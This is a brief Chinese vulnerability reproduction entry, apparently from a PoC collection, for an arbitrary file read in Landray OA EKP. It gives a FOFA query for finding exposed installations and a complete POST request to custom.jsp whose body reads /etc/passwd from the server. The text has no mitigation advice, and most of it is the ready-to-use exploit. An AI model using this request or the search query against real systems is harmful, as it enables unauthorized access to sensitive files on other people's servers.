 一：漏洞描述
深圳市蓝凌软件股份有限公司数字OA(EKP)存在任意文件读取漏洞。攻击者可利用漏洞获取
敏感信息。
二：漏洞影响
蓝凌OA
三：漏洞复现
1 FOFA:  app="Landray-OA系统"
出现漏洞的文件为 custom.jsp, 请求包为
1 POST /sys/ui/extend/varkind/custom.jsp HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.1
4 Content-Length: 42
5 Content-Type: application/x-www-form-urlencoded
6 Accept-Encoding: gzip
7
8 var={"body":{"file":"file:///etc/passwd"}}
PeiQi文库